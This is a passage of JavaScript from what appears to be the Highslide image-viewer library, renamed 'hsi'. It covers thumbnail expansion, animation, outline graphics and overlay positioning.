		hsi.hideSelects = hsi.ieLt7;
		hsi.hideIframes = ((window.opera && hsi.uaVersion < 9) || navigator.vendor == 'KDE' 
			|| (hsi.ie && hsi.uaVersion < 5.5));
	}
},
ready : function() {
	if (hsi.isReady) return;
	hsi.isReady = true;
	for (var i = 0; i < hsi.onReady.length; i++) hsi.onReady[i]();
},

updateAnchors : function() {
	var el, els, all = [], images = [],groups = {}, re;
		
	for (var i = 0; i < hsi.openerTagNames.length; i++) {
		els = document.getElementsByTagName(hsi.openerTagNames[i]);
		for (var j = 0; j < els.length; j++) {
			el = els[j];
			re = hsi.isHsAnchor(el);
			if (re) {
				hsi.push(all, el);
				if (re[0] == 'hsi.expand') hsi.push(images, el);
				var g = hsi.getParam(el, 'slideshowGroup') || 'none';
				if (!groups[g]) groups[g] = [];
				hsi.push(groups[g], el);
			}
		}
	}
	hsi.anchors = { all: all, groups: groups, images: images };
	return hsi.anchors;
	
},

getAnchors : function() {
	return hsi.anchors || hsi.updateAnchors();
},


close : function(el) {
	var exp = hsi.getExpander(el);
	if (exp) exp.close();
	return false;
}
}; // end hsi object
hsi.fx = function( elem, options, prop ){
	this.options = options;
	this.elem = elem;
	this.prop = prop;

	if (!options.orig) options.orig = {};
};
hsi.fx.prototype = {
	update: function(){
		(hsi.fx.step[this.prop] || hsi.fx.step._default)(this);
		
		if (this.options.step)
			this.options.step.call(this.elem, this.now, this);

	},
	custom: function(from, to, unit){
		this.startTime = (new Date()).getTime();
		this.start = from;
		this.end = to;
		this.unit = unit;// || this.unit || "px";
		this.now = this.start;
		this.pos = this.state = 0;

		var self = this;
		function t(gotoEnd){
			return self.step(gotoEnd);
		}

		t.elem = this.elem;

		if ( t() && hsi.timers.push(t) == 1 ) {
			hsi.timerId = setInterval(function(){
				var timers = hsi.timers;

				for ( var i = 0; i < timers.length; i++ )
					if ( !timers[i]() )
						timers.splice(i--, 1);

				if ( !timers.length ) {
					clearInterval(hsi.timerId);
				}
			}, 13);
		}
	},
	step: function(gotoEnd){
		var t = (new Date()).getTime();
		if ( gotoEnd || t >= this.options.duration + this.startTime ) {
			this.now = this.end;
			this.pos = this.state = 1;
			this.update();

			this.options.curAnim[ this.prop ] = true;

			var done = true;
			for ( var i in this.options.curAnim )
				if ( this.options.curAnim[i] !== true )
					done = false;

			if ( done ) {
				if (this.options.complete) this.options.complete.call(this.elem);
			}
			return false;
		} else {
			var n = t - this.startTime;
			this.state = n / this.options.duration;
			this.pos = this.options.easing(n, 0, 1, this.options.duration);
			this.now = this.start + ((this.end - this.start) * this.pos);
			this.update();
		}
		return true;
	}

};

hsi.extend( hsi.fx, {
	step: {

		opacity: function(fx){
			hsi.setStyles(fx.elem, { opacity: fx.now });
		},

		_default: function(fx){
			try {
				if ( fx.elem.style && fx.elem.style[ fx.prop ] != null )
					fx.elem.style[ fx.prop ] = fx.now + fx.unit;
				else
					fx.elem[ fx.prop ] = fx.now;
			} catch (e) {}
		}
	}
});

hsi.Outline =  function (outlineType, onLoad) {
	this.onLoad = onLoad;
	this.outlineType = outlineType;
	var v = hsi.uaVersion, tr;
	
	this.hasAlphaImageLoader = hsi.ie && v >= 5.5 && v < 7;
	if (!outlineType) {
		if (onLoad) onLoad();
		return;
	}
	
	hsi.init();
	this.table = hsi.createElement(
		'table', { 
			cellSpacing: 0 
		}, {
			visibility: 'hidden',
			position: 'absolute',
			borderCollapse: 'collapse',
			width: 0
		},
		hsi.container,
		true
	);
	var tbody = hsi.createElement('tbody', null, null, this.table, 1);
	
	this.td = [];
	for (var i = 0; i <= 8; i++) {
		if (i % 3 == 0) tr = hsi.createElement('tr', null, { height: 'auto' }, tbody, true);
		this.td[i] = hsi.createElement('td', null, null, tr, true);
		var style = i != 4 ? { lineHeight: 0, fontSize: 0} : { position : 'relative' };
		hsi.setStyles(this.td[i], style);
	}
	this.td[4].className = outlineType +' highslide-outline';
	
	this.preloadGraphic(); 
};

hsi.Outline.prototype = {
preloadGraphic : function () {
	var src = hsi.graphicsDir + (hsi.outlinesDir || "outlines/")+ this.outlineType +".png";
				
	var appendTo = hsi.safari && hsi.uaVersion < 525 ? hsi.container : null;
	this.graphic = hsi.createElement('img', null, { position: 'absolute', 
		top: '-9999px' }, appendTo, true); // for onload trigger
	
	var pThis = this;
	this.graphic.onload = function() { pThis.onGraphicLoad(); };
	
	this.graphic.src = src;
},

onGraphicLoad : function () {
	var o = this.offset = this.graphic.width / 4,
		pos = [[0,0],[0,-4],[-2,0],[0,-8],0,[-2,-8],[0,-2],[0,-6],[-2,-2]],
		dim = { height: (2*o) +'px', width: (2*o) +'px' };
	for (var i = 0; i <= 8; i++) {
		if (pos[i]) {
			if (this.hasAlphaImageLoader) {
				var w = (i == 1 || i == 7) ? '100%' : this.graphic.width +'px';
				var div = hsi.createElement('div', null, { width: '100%', height: '100%', position: 'relative', overflow: 'hidden'}, this.td[i], true);
				hsi.createElement ('div', null, { 
						filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(sizingMethod=scale, src='"+ this.graphic.src + "')", 
						position: 'absolute',
						width: w, 
						height: this.graphic.height +'px',
						left: (pos[i][0]*o)+'px',
						top: (pos[i][1]*o)+'px'
					}, 
				div,
				true);
			} else {
				hsi.setStyles(this.td[i], { background: 'url('+ this.graphic.src +') '+ (pos[i][0]*o)+'px '+(pos[i][1]*o)+'px'});
			}
			
			if (window.opera && (i == 3 || i ==5)) 
				hsi.createElement('div', null, dim, this.td[i], true);
			
			hsi.setStyles (this.td[i], dim);
		}
	}
	this.graphic = null;
	if (hsi.pendingOutlines[this.outlineType]) hsi.pendingOutlines[this.outlineType].destroy();
	hsi.pendingOutlines[this.outlineType] = this;
	if (this.onLoad) this.onLoad();
},
	
setPosition : function (pos, offset, vis, dur, easing) {
	var exp = this.exp,
		stl = exp.wrapper.style,
		offset = offset || 0,
		pos = pos || {
			x: exp.x.pos + offset,
			y: exp.y.pos + offset,
			w: exp.x.get('wsize') - 2 * offset,
			h: exp.y.get('wsize') - 2 * offset
		};
	if (vis) this.table.style.visibility = (pos.h >= 4 * this.offset) 
		? 'visible' : 'hidden';
	hsi.setStyles(this.table, {
		left: (pos.x - this.offset) +'px',
		top: (pos.y - this.offset) +'px',
		width: (pos.w + 2 * this.offset) +'px'
	});
	
	pos.w -= 2 * this.offset;
	pos.h -= 2 * this.offset;
	hsi.setStyles (this.td[4], {
		width: pos.w >= 0 ? pos.w +'px' : 0,
		height: pos.h >= 0 ? pos.h +'px' : 0
	});
	if (this.hasAlphaImageLoader) this.td[3].style.height 
		= this.td[5].style.height = this.td[4].style.height;	
	
},
	
destroy : function(hide) {
	if (hide) this.table.style.visibility = 'hidden';
	else hsi.discardElement(this.table);
}
};

hsi.Dimension = function(exp, dim) {
	this.exp = exp;
	this.dim = dim;
	this.ucwh = dim == 'x' ? 'Width' : 'Height';
	this.wh = this.ucwh.toLowerCase();
	this.uclt = dim == 'x' ? 'Left' : 'Top';
	this.lt = this.uclt.toLowerCase();
	this.ucrb = dim == 'x' ? 'Right' : 'Bottom';
	this.rb = this.ucrb.toLowerCase();
	this.p1 = this.p2 = 0;
};
hsi.Dimension.prototype = {
get : function(key) {
	switch (key) {
		case 'loadingPos':
			return this.tpos + this.tb + (this.t - hsi.loading['offset'+ this.ucwh]) / 2;
		case 'wsize':
			return this.size + 2 * this.cb + this.p1 + this.p2;
		case 'fitsize':
			return this.clientSize - this.marginMin - this.marginMax;
		case 'maxsize':
			return this.get('fitsize') - 2 * this.cb - this.p1 - this.p2 ;
		case 'opos':
			return this.pos - (this.exp.outline ? this.exp.outline.offset : 0);
		case 'osize':
			return this.get('wsize') + (this.exp.outline ? 2*this.exp.outline.offset : 0);
		case 'imgPad':
			return this.imgSize ? Math.round((this.size - this.imgSize) / 2) : 0;
		
	}
},
calcBorders: function() {
	// correct for borders
	this.cb = (this.exp.content['offset'+ this.ucwh] - this.t) / 2;
	
	this.marginMax = hsi['margin'+ this.ucrb];
},
calcThumb: function() {
	this.t = this.exp.el[this.wh] ? parseInt(this.exp.el[this.wh]) : 
		this.exp.el['offset'+ this.ucwh];
	this.tpos = this.exp.tpos[this.dim];
	this.tb = (this.exp.el['offset'+ this.ucwh] - this.t) / 2;
	if (this.tpos == 0 || this.tpos == -1) {
		this.tpos = (hsi.page[this.wh] / 2) + hsi.page['scroll'+ this.uclt];		
	};
},
calcExpanded: function() {
	var exp = this.exp;
	this.justify = 'auto';
	
	
	// size and position
	this.pos = this.tpos - this.cb + this.tb;
	
	if (this.maxHeight && this.dim == 'x')
		exp.maxWidth = Math.min(exp.maxWidth || this.full, exp.maxHeight * this.full / exp.y.full); 
		
	this.size = Math.min(this.full, exp['max'+ this.ucwh] || this.full);
	this.minSize = exp.allowSizeReduction ? 
		Math.min(exp['min'+ this.ucwh], this.full) :this.full;
	if (exp.isImage && exp.useBox)	{
		this.size = exp[this.wh];
		this.imgSize = this.full;
	}
	if (this.dim == 'x' && hsi.padToMinWidth) this.minSize = exp.minWidth;
	this.marginMin = hsi['margin'+ this.uclt];
	this.scroll = hsi.page['scroll'+ this.uclt];
	this.clientSize = hsi.page[this.wh];
},
setSize: function(i) {
	var exp = this.exp;
	if (exp.isImage && (exp.useBox || hsi.padToMinWidth)) {
		this.imgSize = i;
		this.size = Math.max(this.size, this.imgSize);
		exp.content.style[this.lt] = this.get('imgPad')+'px';
	} else
	this.size = i;
	
	exp.content.style[this.wh] = i +'px';
	exp.wrapper.style[this.wh] = this.get('wsize') +'px';
	if (exp.outline) exp.outline.setPosition();
	if (this.dim == 'x' && exp.overlayBox) exp.sizeOverlayBox(true);
},
setPos: function(i) {
	this.pos = i;
	this.exp.wrapper.style[this.lt] = i +'px';	
	
	if (this.exp.outline) this.exp.outline.setPosition();
	
}
};

hsi.Expander = function(a, params, custom, contentType) {
	if (document.readyState && hsi.ie && !hsi.isReady) {
		hsi.addEventListener(document, 'ready', function() {
			new hsi.Expander(a, params, custom, contentType);
		});
		return;
	} 
	this.a = a;
	this.custom = custom;
	this.contentType = contentType || 'image';
	this.isImage = !this.isHtml;
	
	hsi.continuePreloading = false;
	this.overlays = [];
	hsi.init();
	var key = this.key = hsi.expanders.length;
	// override inline parameters
	for (var i = 0; i < hsi.overrides.length; i++) {
		var name = hsi.overrides[i];
		this[name] = params && typeof params[name] != 'undefined' ?
			params[name] : hsi[name];
	}
	if (!this.src) this.src = a.href;
	
	// get thumb
	var el = (params && params.thumbnailId) ? hsi.$(params.thumbnailId) : a;
	el = this.thumb = el.getElementsByTagName('img')[0] || el;
	this.thumbsUserSetId = el.id || a.id;
	
	// check if already open
	for (var i = 0; i < hsi.expanders.length; i++) {
		if (hsi.expanders[i] && hsi.expanders[i].a == a) {
			hsi.expanders[i].focus();
			return false;
		}
	}	

	// cancel other
	if (!hsi.allowSimultaneousLoading) for (var i = 0; i < hsi.expanders.length; i++) {
		if (hsi.expanders[i] && hsi.expanders[i].thumb != el && !hsi.expanders[i].onLoadStarted) {
			hsi.expanders[i].cancelLoading();
		}
	}
	hsi.expanders[key] = this;
	if (!hsi.allowMultipleInstances && !hsi.upcoming) {
		if (hsi.expanders[key-1]) hsi.expanders[key-1].close();
		if (typeof hsi.focusKey != 'undefined' && hsi.expanders[hsi.focusKey])
			hsi.expanders[hsi.focusKey].close();
	}
	
	// initiate metrics
	this.el = el;
	this.tpos = this.pageOrigin || hsi.getPosition(el);
	hsi.getPageSize();
	var x = this.x = new hsi.Dimension(this, 'x');
	x.calcThumb();
	var y = this.y = new hsi.Dimension(this, 'y');
	y.calcThumb();
	this.wrapper = hsi.createElement(
		'div', {
			id: 'highslide-wrapper-'+ this.key,
			className: 'highslide-wrapper '+ this.wrapperClassName
		}, {
			visibility: 'hidden',
			position: 'absolute',
			zIndex: hsi.zIndexCounter += 2
		}, null, true );
	
	this.wrapper.onmouseover = this.wrapper.onmouseout = hsi.wrapperMouseHandler;
	if (this.contentType == 'image' && this.outlineWhileAnimating == 2)
		this.outlineWhileAnimating = 0;
	
	// get the outline
	if (!this.outlineType) {
		this[this.contentType +'Create']();
	
	} else if (hsi.pendingOutlines[this.outlineType]) {
		this.connectOutline();
		this[this.contentType +'Create']();
	
	} else {
		this.showLoading();
		var exp = this;
		new hsi.Outline(this.outlineType, 
			function () {
				exp.connectOutline();
				exp[exp.contentType +'Create']();
			} 
		);
	}
	return true;
};

hsi.Expander.prototype = {
error : function(e) {
	if (hsi.debug) alert ('Line '+ e.lineNumber +': '+ e.message);
	else window.location.href = this.src;
},

connectOutline : function() {
	var outline = this.outline = hsi.pendingOutlines[this.outlineType];
	outline.exp = this;
	outline.table.style.zIndex = this.wrapper.style.zIndex - 1;
	hsi.pendingOutlines[this.outlineType] = null;
},

showLoading : function() {
	if (this.onLoadStarted || this.loading) return;
	
	this.loading = hsi.loading;
	var exp = this;
	this.loading.onclick = function() {
		exp.cancelLoading();
	};
	var exp = this, 
		l = this.x.get('loadingPos') +'px',
		t = this.y.get('loadingPos') +'px';
	setTimeout(function () { 
		if (exp.loading) hsi.setStyles(exp.loading, { left: l, top: t, zIndex: hsi.zIndexCounter++ })}
	, 100);
},

imageCreate : function() {
	var exp = this;
	
	var img = document.createElement('img');
    this.content = img;
    img.onload = function () {
    	if (hsi.expanders[exp.key]) exp.contentLoaded(); 
	};
    if (hsi.blockRightClick) img.oncontextmenu = function() { return false; };
    img.className = 'highslide-image';
    hsi.setStyles(img, {
    	visibility: 'hidden',
    	display: 'block',
    	position: 'absolute',
		maxWidth: '9999px',
		zIndex: 3
	});
    img.title = hsi.lang.restoreTitle;
	if (hsi.safari && hsi.uaVersion < 525) hsi.container.appendChild(img);
    if (hsi.ie && hsi.flushImgSize) img.src = null;
	img.src = this.src;
	
	this.showLoading();
},

contentLoaded : function() {
	try {	
		if (!this.content) return;
		this.content.onload = null;
		if (this.onLoadStarted) return;
		else this.onLoadStarted = true;
		
		var x = this.x, y = this.y;
		
		if (this.loading) {
			hsi.setStyles(this.loading, { top: '-9999px' });
			this.loading = null;
		}	
			x.full = this.content.width;
			y.full = this.content.height;
			
			hsi.setStyles(this.content, {
				width: x.t +'px',
				height: y.t +'px'
			});
			this.wrapper.appendChild(this.content);
			hsi.container.appendChild(this.wrapper);
		
		x.calcBorders();
		y.calcBorders();
		
		hsi.setStyles (this.wrapper, {
			left: (x.tpos + x.tb - x.cb) +'px',
			top: (y.tpos + x.tb - y.cb) +'px'
		});
		this.getOverlays();
		
		var ratio = x.full / y.full;
		x.calcExpanded();
		this.justify(x);
		
		y.calcExpanded();
		this.justify(y);
		if (this.overlayBox) this.sizeOverlayBox(0, 1);

		
		if (this.allowSizeReduction) {
				this.correctRatio(ratio);
			if (this.isImage && this.x.full > (this.x.imgSize || this.x.size)) {
				this.createFullExpand();
				if (this.overlays.length == 1) this.sizeOverlayBox();
			}
		}
		this.show();
		
	} catch (e) {
		this.error(e);
	}
},

justify : function (p, moveOnly) {
	var tgtArr, tgt = p.target, dim = p == this.x ? 'x' : 'y';
	
		var hasMovedMin = false;
		
		var allowReduce = p.exp.allowSizeReduction;
			p.pos = Math.round(p.pos - ((p.get('wsize') - p.t) / 2));
		if (p.pos < p.scroll + p.marginMin) {
			p.pos = p.scroll + p.marginMin;
			hasMovedMin = true;		
		}
		if (!moveOnly && p.size < p.minSize) {
			p.size = p.minSize;
			allowReduce = false;
		}
		if (p.pos + p.get('wsize') > p.scroll + p.clientSize - p.marginMax) {
			if (!moveOnly && hasMovedMin && allowReduce) {
				p.size = Math.min(p.size, p.get(dim == 'y' ? 'fitsize' : 'maxsize'));
			} else if (p.get('wsize') < p.get('fitsize')) {
				p.pos = p.scroll + p.clientSize - p.marginMax - p.get('wsize');
			} else { // image larger than viewport
				p.pos = p.scroll + p.marginMin;
				if (!moveOnly && allowReduce) p.size = p.get(dim == 'y' ? 'fitsize' : 'maxsize');
			}			
		}
		
		if (!moveOnly && p.size < p.minSize) {
			p.size = p.minSize;
			allowReduce = false;
		}
		
	
		
	if (p.pos < p.marginMin) {
		var tmpMin = p.pos;
		p.pos = p.marginMin; 
		
		if (allowReduce && !moveOnly) p.size = p.size - (p.pos - tmpMin);
		
	}
},

correctRatio : function(ratio) {
	var x = this.x, 
		y = this.y,
		changed = false,
		xSize = Math.min(x.full, x.size),
		ySize = Math.min(y.full, y.size),
		useBox = (this.useBox || hsi.padToMinWidth);
	
	if (xSize / ySize > ratio) { // width greater
		xSize = ySize * ratio;
		if (xSize < x.minSize) { // below minWidth
			xSize = x.minSize;
			ySize = xSize / ratio;
		}
		changed = true;
	
	} else if (xSize / ySize < ratio) { // height greater
		ySize = xSize / ratio;
		changed = true;
	}
	
	if (hsi.padToMinWidth && x.full < x.minSize) {
		x.imgSize = x.full;
		y.size = y.imgSize = y.full;
	} else if (this.useBox) {
		x.imgSize = xSize;
		y.imgSize = ySize;
	} else {
		x.size = xSize;
		y.size = ySize;
	}
	changed = this.fitOverlayBox(this.useBox ? null : ratio, changed);
	if (useBox && y.size < y.imgSize) {
		y.imgSize = y.size;
		x.imgSize = y.size * ratio;
	}
	if (changed || useBox) {
		x.pos = x.tpos - x.cb + x.tb;
		x.minSize = x.size;
		this.justify(x, true);
	
		y.pos = y.tpos - y.cb + y.tb;
		y.minSize = y.size;
		this.justify(y, true);
		if (this.overlayBox) this.sizeOverlayBox();
	}
	
	
},
fitOverlayBox : function(ratio, changed) {
	var x = this.x, y = this.y;
	if (this.overlayBox) {
		while (y.size > this.minHeight && x.size > this.minWidth 
				&&  y.get('wsize') > y.get('fitsize')) {
			y.size -= 10;
			if (ratio) x.size = y.size * ratio;
			this.sizeOverlayBox(0, 1);
			changed = true;
		}
	}
	return changed;
},

show : function () {
	var x = this.x, y = this.y;
	this.doShowHide('hidden');
	
	// Apply size change
	this.changeSize(
		1, {
			wrapper: {
				width : x.get('wsize'),
				height : y.get('wsize'),
				left: x.pos,
				top: y.pos
			},
			content: {
				left: x.p1 + x.get('imgPad'),
				top: y.p1 + y.get('imgPad'),
				width:x.imgSize ||x.size,
				height:y.imgSize ||y.size
			}
		},
		hsi.expandDuration
	);
},

changeSize : function(up, to, dur) {
	
	if (this.outline && !this.outlineWhileAnimating) {
		if (up) this.outline.setPosition();
		else this.outline.destroy();
	}
	
	
	if (!up) this.destroyOverlays();
	
	var exp = this,
		x = exp.x,
		y = exp.y,
		easing = this.easing;
	if (!up) easing = this.easingClose || easing;
	var after = up ?
		function() {
				
			if (exp.outline) exp.outline.table.style.visibility = "visible";
			setTimeout(function() {
				exp.afterExpand();
			}, 50);
		} :
		function() {
			exp.afterClose();
		};
	if (up) hsi.setStyles( this.wrapper, {
		width: x.t +'px',
		height: y.t +'px'
	});
	if (this.fadeInOut) {
		hsi.setStyles(this.wrapper, { opacity: up ? 0 : 1 });
		hsi.extend(to.wrapper, { opacity: up });
	}
	hsi.animate( this.wrapper, to.wrapper, {
		duration: dur,
		easing: easing,
		step: function(val, args) {
			if (exp.outline && exp.outlineWhileAnimating && args.prop == 'top') {
				var fac = up ? args.pos : 1 - args.pos;
				var pos = {
					w: x.t + (x.get('wsize') - x.t) * fac,
					h: y.t + (y.get('wsize') - y.t) * fac,
					x: x.tpos + (x.pos - x.tpos) * fac,
					y: y.tpos + (y.pos - y.tpos) * fac
				};
				exp.outline.setPosition(pos, 0, 1);				
			}
		}
	});
	hsi.animate( this.content, to.content, dur, easing, after);
	if (up) {
		this.wrapper.style.visibility = 'visible';
		this.content.style.visibility = 'visible';
		this.a.className += ' highslide-active-anchor';
	}
},




afterExpand : function() {
	this.isExpanded = true;	
	this.focus();
	if (hsi.upcoming && hsi.upcoming == this.a) hsi.upcoming = null;
	this.prepareNextOutline();
	var p = hsi.page, mX = hsi.mouse.x + p.scrollLeft, mY = hsi.mouse.y + p.scrollTop;
	this.mouseIsOver = this.x.pos < mX && mX < this.x.pos + this.x.get('wsize')
		&& this.y.pos < mY && mY < this.y.pos + this.y.get('wsize');	
	if (this.overlayBox) this.showOverlays();
	
},


prepareNextOutline : function() {
	var key = this.key;
	var outlineType = this.outlineType;
	new hsi.Outline(outlineType, 
		function () { try { hsi.expanders[key].preloadNext(); } catch (e) {} });
},


preloadNext : function() {
	var next = this.getAdjacentAnchor(1);
	if (next && next.onclick.toString().match(/hsi\.expand/)) 
		var img = hsi.createElement('img', { src: hsi.getSrc(next) });
},


getAdjacentAnchor : function(op) {
	var current = this.getAnchorIndex(), as = hsi.anchors.groups[this.slideshowGroup || 'none'];
	return (as && as[current + op]) || null;
},

getAnchorIndex : function() {
	var arr = hsi.getAnchors().groups[this.slideshowGroup || 'none'];
	if (arr) for (var i = 0; i < arr.length; i++) {
		if (arr[i] == this.a) return i; 
	}
	return null;
},


cancelLoading : function() {
	hsi.discardElement (this.wrapper);
	hsi.expanders[this.key] = null;
	if (this.loading) hsi.loading.style.left = '-9999px';
},

writeCredits : function () {
	this.credits = hsi.createElement('a', {
		href: hsi.creditsHref,
		target: hsi.creditsTarget,
		className: 'highslide-credits',
		innerHTML: hsi.lang.creditsText,
		title: hsi.lang.creditsTitle
	});
	this.createOverlay({ 
		overlayId: this.credits, 
		position: this.creditsPosition || 'top left' 
	});
},

getInline : function(types, addOverlay) {
	for (var i = 0; i < types.length; i++) {
		var type = types[i], s = null;
		if (!this[type +'Id'] && this.thumbsUserSetId)  
			this[type +'Id'] = type +'-for-'+ this.thumbsUserSetId;
		if (this[type +'Id']) this[type] = hsi.getNode(this[type +'Id']);
		if (!this[type] && !this[type +'Text'] && this[type +'Eval']) try {
			s = eval(this[type +'Eval']);
		} catch (e) {}
		if (!this[type] && this[type +'Text']) {
			s = this[type +'Text'];
		}
		if (!this[type] && !s) {
			this[type] = hsi.getNode(this.a['_'+ type + 'Id']);
			if (!this[type]) {
				var next = this.a.nextSibling;
				while (next && !hsi.isHsAnchor(next)) {
					if ((new RegExp('highslide-'+ type)).test(next.className || null)) {
						if (!next.id) this.a['_'+ type + 'Id'] = next.id = 'hsId'+ hsi.idCounter++;
						this[type] = hsi.getNode(next.id);
						break;
					}
					next = next.nextSibling;
				}
			}
		}
		
		if (!this[type] && s) this[type] = hsi.createElement('div', 
				{ className: 'highslide-'+ type, innerHTML: s } );
		
		if (addOverlay && this[type]) {
			var o = { position: (type == 'heading') ? 'above' : 'below' };
			for (var x in this[type+'Overlay']) o[x] = this[type+'Overlay'][x];
			o.overlayId = this[type];
			this.createOverlay(o);
		}
	}
},


// on end move and resize
doShowHide : function(visibility) {
	if (hsi.hideSelects) this.showHideElements('SELECT', visibility);
	if (hsi.hideIframes) this.showHideElements('IFRAME', visibility);
	if (hsi.geckoMac) this.showHideElements('*', visibility);
},
showHideElements : function (tagName, visibility) {
	var els = document.getElementsByTagName(tagName);
	var prop = tagName == '*' ? 'overflow' : 'visibility';
	for (var i = 0; i < els.length; i++) {
		if (prop == 'visibility' || (document.defaultView.getComputedStyle(
				els[i], "").getPropertyValue('overflow') == 'auto'
				|| els[i].getAttribute('hidden-by') != null)) {
			var hiddenBy = els[i].getAttribute('hidden-by');
			if (visibility == 'visible' && hiddenBy) {
				hiddenBy = hiddenBy.replace('['+ this.key +']', '');
				els[i].setAttribute('hidden-by', hiddenBy);
				if (!hiddenBy) els[i].style[prop] = els[i].origProp;
			} else if (visibility == 'hidden') { // hide if behind
				var elPos = hsi.getPosition(els[i]);
				elPos.w = els[i].offsetWidth;
				elPos.h = els[i].offsetHeight;
			
				
					var clearsX = (elPos.x + elPos.w < this.x.get('opos') 
						|| elPos.x > this.x.get('opos') + this.x.get('osize'));
					var clearsY = (elPos.y + elPos.h < this.y.get('opos') 
						|| elPos.y > this.y.get('opos') + this.y.get('osize'));
				var wrapperKey = hsi.getWrapperKey(els[i]);
				if (!clearsX && !clearsY && wrapperKey != this.key) { // element falls behind image
					if (!hiddenBy) {
						els[i].setAttribute('hidden-by', '['+ this.key +']');
						els[i].origProp = els[i].style[prop];
						els[i].style[prop] = 'hidden';
						
					} else if (hiddenBy.indexOf('['+ this.key +']') == -1) {
						els[i].setAttribute('hidden-by', hiddenBy + '['+ this.key +']');
					}
				} else if ((hiddenBy == '['+ this.key +']' || hsi.focusKey == wrapperKey)
						&& wrapperKey != this.key) { // on move
					els[i].setAttribute('hidden-by', '');
					els[i].style[prop] = els[i].origProp || '';
				} else if (hiddenBy && hiddenBy.indexOf('['+ this.key +']') > -1) {
					els[i].setAttribute('hidden-by', hiddenBy.replace('['+ this.key +']', ''));
				}
						
			}
		}
	}
},

focus : function() {
	this.wrapper.style.zIndex = hsi.zIndexCounter += 2;
	// blur others
	for (var i = 0; i < hsi.expanders.length; i++) {
		if (hsi.expanders[i] && i == hsi.focusKey) {
			var blurExp = hsi.expanders[i];
			blurExp.content.className += ' highslide-'+ blurExp.contentType +'-blur';
				blurExp.content.style.cursor = hsi.ie ? 'hand' : 'pointer';
				blurExp.content.title = hsi.lang.focusTitle;
		}
	}
	
	// focus this
	if (this.outline) this.outline.table.style.zIndex 
		= this.wrapper.style.zIndex - 1;
	this.content.className = 'highslide-'+ this.contentType;
		this.content.title = hsi.lang.restoreTitle;
		
		if (hsi.restoreCursor) {
			hsi.styleRestoreCursor = window.opera ? 'pointer' : 'url('+ hsi.graphicsDir + hsi.restoreCursor +'), pointer';
			if (hsi.ie && hsi.uaVersion < 6) hsi.styleRestoreCursor = 'hand';
			this.content.style.cursor = hsi.styleRestoreCursor;
		}
		
	hsi.focusKey = this.key;	
	hsi.addEventListener(document, window.opera ? 'keypress' : 'keydown', hsi.keyHandler);	
},
moveTo: function(x, y) {
	this.x.setPos(x);
	this.y.setPos(y);
},
resize : function (e) {
	var w, h, r = e.width / e.height;
	w = Math.max(e.width + e.dX, Math.min(this.minWidth, this.x.full));
	if (this.isImage && Math.abs(w - this.x.full) < 12) w = this.x.full;
	h = w / r;
	if (h < Math.min(this.minHeight, this.y.full)) {
		h = Math.min(this.minHeight, this.y.full);
		if (this.isImage) w = h * r;
	}
	this.resizeTo(w, h);
},
resizeTo: function(w, h) {
	this.y.setSize(h);
	this.x.setSize(w);
	this.wrapper.style.height = this.y.get('wsize') +'px';
},

close : function() {
	if (this.isClosing || !this.isExpanded) return;
	this.isClosing = true;
	
	hsi.removeEventListener(document, window.opera ? 'keypress' : 'keydown', hsi.keyHandler);
	
	try {
		this.content.style.cursor = 'default';
		this.changeSize(
			0, {
				wrapper: {
					width : this.x.t,
					height : this.y.t,
					left: this.x.tpos - this.x.cb + this.x.tb,
					top: this.y.tpos - this.y.cb + this.y.tb
				},
				content: {
					left: 0,
					top: 0,
					width: this.x.t,
					height: this.y.t
				}
			}, hsi.restoreDuration
		);
	} catch (e) { this.afterClose(); }
},

createOverlay : function (o) {
	var el = o.overlayId;
	if (typeof el == 'string') el = hsi.getNode(el);
	if (o.html) el = hsi.createElement('div', { innerHTML: o.html });
	if (!el || typeof el == 'string') return;
	el.style.display = 'block';
	this.genOverlayBox();
	var width = o.width && /^[0-9]+(px|%)$/.test(o.width) ? o.width : 'auto';
	if (/^(left|right)panel$/.test(o.position) && !/^[0-9]+px$/.test(o.width)) width = '200px';
	var overlay = hsi.createElement(
		'div', {
			id: 'hsId'+ hsi.idCounter++,
			hsId: o.hsId
		}, {
			position: 'absolute',
			visibility: 'hidden',
			width: width,
			direction: hsi.lang.cssDirection || '',
			opacity: 0
		},this.overlayBox,
		true
	);
	
	overlay.appendChild(el);
	hsi.extend(overlay, {
		opacity: 1,
		offsetX: 0,
		offsetY: 0,
		dur: (o.fade === 0 || o.fade === false || (o.fade == 2 && hsi.ie)) ? 0 : 250
	});
	hsi.extend(overlay, o);
	
		
	if (this.gotOverlays) {
		this.positionOverlay(overlay);
		if (!overlay.hideOnMouseOut || this.mouseIsOver) 
			hsi.animate(overlay, { opacity: overlay.opacity }, overlay.dur);
	}
	hsi.push(this.overlays, hsi.idCounter - 1);
},
positionOverlay : function(overlay) {
	var p = overlay.position || 'middle center',
		offX = overlay.offsetX,
		offY = overlay.offsetY;
	if (overlay.parentNode != this.overlayBox) this.overlayBox.appendChild(overlay);
	if (/left$/.test(p)) overlay.style.left = offX +'px'; 
	
	if (/center$/.test(p))	hsi.setStyles (overlay, { 
		left: '50%',
		marginLeft: (offX - Math.round(overlay.offsetWidth / 2)) +'px'
	});	
	
	if (/right$/.test(p)) overlay.style.right = - offX +'px';
		
	if (/^leftpanel$/.test(p)) { 
		hsi.setStyles(overlay, {
			right: '100%',
			marginRight: this.x.cb +'px',
			top: - this.y.cb +'px',
			bottom: - this.y.cb +'px',
			overflow: 'auto'
		});		 
		this.x.p1 = overlay.offsetWidth;
	
	} else if (/^rightpanel$/.test(p)) {
		hsi.setStyles(overlay, {
			left: '100%',
			marginLeft: this.x.cb +'px',
			top: - this.y.cb +'px',
			bottom: - this.y.cb +'px',
			overflow: 'auto'
		});
		this.x.p2 = overlay.offsetWidth;
	}

	if (/^top/.test(p)) overlay.style.top = offY +'px'; 
	if (/^middle/.test(p))	hsi.setStyles (overlay, { 
		top: '50%', 
		marginTop: (offY - Math.round(overlay.offsetHeight / 2)) +'px'
	});	
	if (/^bottom/.test(p)) overlay.style.bottom = - offY +'px';
	if (/^above$/.test(p)) {
		hsi.setStyles(overlay, {
			left: (- this.x.p1 - this.x.cb) +'px',
			right: (- this.x.p2 - this.x.cb) +'px',
			bottom: '100%',
			marginBottom: this.y.cb +'px',
			width: 'auto'
		});
		this.y.p1 = overlay.offsetHeight;
	
	} else if (/^below$/.test(p)) {
		hsi.setStyles(overlay, {
			position: 'relative',
			left: (- this.x.p1 - this.x.cb) +'px',
			right: (- this.x.p2 - this.x.cb) +'px',
			top: '100%',
			marginTop: this.y.cb +'px',
			width: 'auto'
		});
		this.y.p2 = overlay.offsetHeight;
		overlay.style.position = 'absolute';
	}
},

